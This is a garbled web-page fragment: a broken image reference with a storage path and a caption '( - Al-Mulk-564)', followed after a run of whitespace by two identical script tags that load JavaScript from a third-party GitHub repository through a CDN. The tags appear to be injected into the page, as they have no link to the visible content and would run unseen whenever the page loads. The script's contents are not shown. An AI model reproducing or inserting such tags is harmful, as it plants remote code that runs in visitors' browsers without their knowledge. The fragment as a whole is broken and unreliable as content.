 ( - Al-Mulk-564)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  